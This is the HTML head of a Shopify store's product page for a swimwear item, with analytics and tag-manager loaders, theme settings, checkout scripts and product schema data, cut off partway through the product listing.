

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://warriorsandscholars.com/products/southwest-bikini
body_size: 87531
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
  <script id="elevar-dl-listener-config" type="application/json">{"data_layer_listener_script": "https://shopify-gtm-suite.getelevar.com/shops/ef999917d4f7a06922be1a1aa9bad71fbe449694/events.js", "ss_url": "https://datass.warriorsandscholars.com"}</script>
<script>
  (function () {
    const configElement = document.getElementById("elevar-dl-listener-config");

    if (!configElement) {
      console.error("Elevar Data Layer Listener: Config element not found");
      return;
    }

    const config = JSON.parse(configElement.textContent);

    const script = document.createElement("script");
    script.type = "text/javascript";
    script.src = config.data_layer_listener_script;

    script.onerror = function () {
      console.error("Elevar Data Layer Listener: JS script failed to load");
    };
    script.onload = function () {
      if (!window.ElevarGtmSuiteListener) {
        console.error(
          "Elevar Data Layer Listener: `ElevarGtmSuiteListener` is not defined"
        );
        return;
      }

      window.ElevarGtmSuiteListener.handlers.listen({ ssUrl: config.ss_url });
    };

    const headScripts = document.head.getElementsByTagName("script");

    if (headScripts[0]) {
      document.head.insertBefore(script, headScripts[0]);
    } else {
      document.head.appendChild(script);
    }
  })();
</script>

  <!--
Elevar Data Layer V2

This file is automatically updated and should not be edited directly.

https://knowledge.getelevar.com/how-to-customize-data-layer-version-2

Updated: 2022-01-25 07:26:38+00:00
Version: 2.30.0
-->
<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
  new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
  "https://datass.warriorsandscholars.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,"script","dataLayer","GTM-WM8N3FB");
</script>
<!-- End Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];
</script>
<script id="elevar-gtm-suite-config" type="application/json">{"gtm_id": "GTM-WM8N3FB", "event_config": {"cart_reconcile": true, "cart_view": true, "checkout_complete": true, "checkout_step": true, "collection_view": true, "product_add_to_cart": true, "product_add_to_cart_ajax": true, "product_remove_from_cart": true, "product_select": true, "product_view": true, "search_results_view": true, "user": true, "save_order_notes": true}, "gtm_suite_script": "https://shopify-gtm-suite.getelevar.com/shops/ef999917d4f7a06922be1a1aa9bad71fbe449694/2.30.0/gtm-suite.js"}</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#111111">
    <link rel="canonical" href="https://warriorsandscholars.com/products/southwest-bikini">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
  <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 
 <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script><title>WarSouthwestrs &amp; Scholars - Southwest - Bikini
&ndash; Warriors &amp; Scholars
</title>
<meta name="description" content="   "><meta property="og:site_name" content="Warriors &amp; Scholars">
  <meta property="og:url" content="https://warriorsandscholars.com/products/southwest-bikini">
  <meta property="og:title" content="Southwest - Bikini">
  <meta property="og:type" content="product">
  <meta property="og:description" content="   "><meta property="og:image" content="http://warriorsandscholars.com/cdn/shop/products/WS_KBF_489FSouthwest.jpg?v=1636663088">
    <meta property="og:image:secure_url" content="https://warriorsandscholars.com/cdn/shop/products/WS_KBF_489FSouthwest.jpg?v=1636663088">
    <meta property="og:image:width" content="1000">
    <meta property="og:image:height" content="1000"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Southwest - Bikini">
  <meta name="twitter:description" content="   ">
<style data-shopify>@font-face {
  font-family: "Tenor Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//warriorsandscholars.com/cdn/fonts/tenor_sans/tenorsans_n4.966071a72c28462a9256039d3e3dc5b0cf314f65.woff2") format("woff2"),
       url("//warriorsandscholars.com/cdn/fonts/tenor_sans/tenorsans_n4.2282841d948f9649ba5c3cad6ea46df268141820.woff") format("woff");
}

  @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}


  @font-face {
  font-family: Outfit;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n6.dfcbaa80187851df2e8384061616a8eaa1702fdc.woff2") format("woff2"),
       url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n6.88384e9fc3e36038624caccb938f24ea8008a91d.woff") format("woff");
}

  
  
</style><link href="//warriorsandscholars.com/cdn/shop/t/60/assets/theme.css?v=29460945854818009851696480134" rel="stylesheet" type="text/css" media="all" />
    <link href="//warriorsandscholars.com/cdn/shop/t/60/assets/custom.css?v=156072365763887940941659704236" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: "Tenor Sans";
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 32px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1.1;
    --typeHeaderSpacing: -0.05em;

    --typeBasePrimary:Outfit;
    --typeBaseFallback:sans-serif;
    --typeBaseSize: 18px;
    --typeBaseWeight: 300;
    --typeBaseSpacing: -0.025em;
    --typeBaseLineHeight: 1.5;

    --typeCollectionTitle: 20px;

    --iconWeight: 2px;
    --iconLinecaps: miter;

    
      --buttonRadius: 0px;
    

    --colorGridOverlayOpacity: 0.1;
  }

  .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
  }</style><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

      window.theme = window.theme || {};
      theme.routes = {
        home: "/",
        cart: "/cart.js",
        cartPage: "/cart",
        cartAdd: "/cart/add.js",
        cartChange: "/cart/change.js"
      };
      theme.strings = {
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        inStockLabel: "In stock, ready to ship",
        stockLabel: "Low stock - [count] items left",
        willNotShipUntil: "Ready to ship [date]",
        willBeInStockAfter: "Back in stock [date]",
        waitingForStock: "Inventory on the way",
        savePrice: "Save [saved_amount]",
        cartEmpty: "Your cart is currently empty.",
        cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
        searchCollections: "Collections:",
        searchPages: "Pages:",
        searchArticles: "Articles:"
      };
      theme.settings = {
        dynamicVariantsEnable: true,
        cartType: "page",
        isCustomerTemplate: false,
        moneyFormat: "${{ amount_no_decimals }}",
        saveType: "dollar",
        productImageSize: "natural",
        productImageCover: true,
        predictiveSearch: true,
        predictiveSearchType: "product,article,page,collection",
        quickView: true,
        themeName: 'Impulse',
        themeVersion: "5.1.2"
      };
    </script>

    <!-- Global site tag (gtag.js) - Google Ads: 740522958 -->
    <script async data-src="https://www.googletagmanager.com/gtag/js?id=AW-740522958"></script>
    <script type="lazyloadscript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'AW-740522958');
    </script> 

    <script type='lazyloadscropt'>
      window.__lo_site_id = 146148;
      (function() {
        var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
        wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
      })();
    </script>

    <!-- starapps_core_start -->
<!-- This code is automatically managed by StarApps Studio -->
<!-- Please contact support@starapps.studio for any help -->
<!-- File location: snippets/starapps-core.liquid -->


    
<!-- starapps_core_end -->
    
    
    <img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 96vw; height: 96vh; max-width: 99vw; max-height: 99vh;"  src="[data-uri]" alt=""><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6540820598/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65e023ecfb7b0538f9242ee4cd3df4da">
<meta id="in-context-paypal-metadata" data-shop-id="6540820598" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://warriorsandscholars.com/products/southwest-bikini.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=6540820598" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":6540820598,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/6540820598","merchantName":"Warriors \u0026 Scholars","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Warriors \u0026 Scholars","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65e023ecfb7b0538f9242ee4cd3df4da","betas":["rich-media-storefront-analytics"],"domain":"warriorsandscholars.com","predictiveSearch":true,"shopId":6540820598,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "warriors-scholars.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Swatches Accessibility Test - 03-08-2022","id":134363873493,"schema_name":"Impulse","schema_version":"5.1.2","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "warriorsandscholars.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js"></script>
<script type="module">
  await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_C8iL647G.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dl937Oy4.esm.js"></script>
<script type="module">
  await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_C8iL647G.en.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dl937Oy4.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DS_n0f7A.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-button":["modules/v2/client.shop-button_CNT-NO5k.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_iCBVkvTB.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Bicqpat5.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BqfVjynn.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CrkkCzDo.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_HMMtSVHE.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"pay-button":["modules/v2/client.pay-button_B57g7222.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CxJ7KIEv.en.esm.js","modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BDK66bKM.en.esm.js","modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"lead-capture":["modules/v2/client.lead-capture_QF_QcTqn.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cgw6zD7w.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_r-P2WYUC.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_fcc8iru1.en.esm.js","modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"shop-login":["modules/v2/client.shop-login_CJN-CB3q.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"payment-terms":["modules/v2/client.payment-terms_C8iL647G.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=LxW4i7\u0026shop=warriors-scholars.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=LxW4i7\u0026shop=warriors-scholars.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=warriors-scholars.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/t\/54\/assets\/globo.preorder.init.js?v=1644355235\u0026shop=warriors-scholars.myshopify.com","https:\/\/widget.wickedreports.com\/v2\/3739\/wr-cf43cbb75c0fbdad89acd78e10077650.js?shop=warriors-scholars.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=warriors-scholars.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=5166\u0026shop=warriors-scholars.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":6540820598,"offset":-18000,"reqid":"479917c9-f367-482a-a889-504014551226-1765936781","pageurl":"warriorsandscholars.com\/products\/southwest-bikini","u":"a6264f4f7e7b","p":"product","rtyp":"product","rid":7117589020824};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//warriorsandscholars.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//warriorsandscholars.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://warriorsandscholars.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://warriorsandscholars.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script id="shop-promise-product" type="application/json">
  {
    "productId": "7117589020824",
    "variantId": "41288765079704"
  }
</script>
<script id="shop-promise-features" type="application/json">
  {
    "supportedPromiseBrands": ["buy_with_prime"],
    "f_5cb1890c3ae0e7318d5a1f3355e08094": false,
    "f_b9ba94d16a7d18ccd91d68be01e37df6": false,
    "f_d6a5ed9e446fe634f81a0afc12242e13": false,
    "bwpPdpKillswitchEnabled": false
  }
</script>
<script fetchpriority="high" defer="defer" data-src="https://warriorsandscholars.com/cdn/shopifycloud/shop-promise-pdp/shop_promise_pdp.js?v=1" data-source-attribution="shopify.shop-promise-pdp" crossorigin="anonymous"></script>
<link rel="preload" href="https://static-na.payments-amazon.com/checkout.js" as="script">

    <script src="//warriorsandscholars.com/cdn/shop/t/60/assets/vendor-scripts-v10.js" defer="defer"></script><link rel="preload" as="style" href="//warriorsandscholars.com/cdn/shop/t/60/assets/currency-flags.css" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="stylesheet" href="//warriorsandscholars.com/cdn/shop/t/60/assets/currency-flags.css"><script src="//warriorsandscholars.com/cdn/shop/t/60/assets/theme.min.js?v=145654977113948214481659520101" defer="defer"></script>

    
<!-- SchemaAPP Liquid Start -->



    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"ProductGroup","@id":"https://warriorsandscholars.com/products/southwest-bikini#ProductGroup","productGroupID":7117589020824,"name":"Southwest - Bikini","url":"https://warriorsandscholars.com/products/southwest-bikini","category":"Bikini","description":"\u00a0\n\u00a0","brand":{"@type":"Brand","name":"Warriors & Scholars","@id":"https://warriorsandscholars.com/products/southwest-bikini#Brand"},"weight":{"@type":"QuantitativeValue","unitCode":"LBR","value":0,"@id":"https://warriorsandscholars.com/products/southwest-bikini#Weight"},"image":{"@type":"ImageObject","height":1000,"width":1000,"url":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_489FSouthwest.jpg?v=1636663088","@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_489FSouthwest.jpg?v=1636663088"},"hasVariant":[{"@type":"Product","@id":"https://warriorsandscholars.com/products/southwest-bikini#Product_41288765079704","name":"Southwest - Bikini - XS","url":"https://warriorsandscholars.com/products/southwest-bikini?variant=41288765079704","category":"Bikini","offers":{"@type":"Offer","name":"Southwest - Bikini - XS","price":"14.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_489F_XS","@id":"https://warriorsandscholars.com/products/southwest-bikini#Offer_41288765079704","url":"https://warriorsandscholars.com/products/southwest-bikini?variant=41288765079704"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_489FSouthwest.jpg?v=1636663088"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/southwest-bikini#Product_41288765112472","name":"Southwest - Bikini - S","url":"https://warriorsandscholars.com/products/southwest-bikini?variant=41288765112472","category":"Bikini","offers":{"@type":"Offer","name":"Southwest - Bikini - 